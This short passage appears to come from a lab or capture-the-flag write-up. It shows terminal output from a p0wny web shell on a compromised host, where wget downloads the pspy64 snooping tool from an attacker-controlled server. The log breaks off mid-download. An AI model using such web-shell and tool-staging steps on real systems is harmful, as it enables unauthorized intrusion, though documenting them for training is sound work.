 p0wny@shell:/tmp# wget http://192.168.7.3:8000/pspy64
--2022-02-06 01:10:55--  http://192.168.7.3:8000/pspy64
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
0K .......... .......... .......... .......... ..........  1% 5.23M 1s
50K .......... .......... .......... .......... ..........  3% 17.9M 0s
100K .......... .......... .......... .......... ..........  4% 5.16M 0s
150K .......... .......... .......... .......... ..........  6% 60.7M 0s
200K .......... .......... .......... .......... ..........  8% 54.3M 0s
250K .......... .......... .......... .......... ..........  9% 23.3M 0s
300K .......... .......... .......... .......... .......... 11% 9.04M 0s
350K .......... .......... .......... .......... .......... 13% 42.1M 0s
400K .......... .......... .......... .......... .......... 14% 20.6M 0s